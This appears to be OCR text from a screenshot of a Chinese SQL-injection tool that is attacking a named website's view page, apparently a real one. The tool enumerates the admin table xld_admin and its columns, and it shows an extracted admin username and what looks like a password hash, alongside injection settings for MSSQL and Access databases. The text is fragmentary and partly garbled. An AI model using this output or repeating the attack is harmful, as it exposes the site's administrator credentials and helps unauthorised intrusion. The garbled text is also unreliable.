 注入连接 http://czwmkj.com/zp_view.asp?id=331 检测
检测表段 检测字段 检测内容 (4/4)
xld_admin
admin_password
admin_id
admin_name
位数 内容
第1位 7
第2位 a
第3位 检测内容...
复制窗口
[admin_password] : 0dd823679fdefb7e
[admin_name] : admin
关闭
dm...
dmin
e...
accom
MSSQL专用表
检测下一个
: 1=1 错误时停止
连接类型 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户
的内容: 7a??????????????